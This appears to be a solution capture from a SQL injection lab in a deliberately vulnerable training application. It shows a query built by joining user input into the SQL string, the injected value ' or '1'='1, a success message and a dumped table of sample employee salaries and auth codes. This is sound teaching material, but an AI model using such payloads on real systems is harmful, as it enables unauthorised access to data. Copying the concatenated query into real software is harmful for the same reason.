 "SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: 1
Authentication TAN: 1' or '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to.
Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V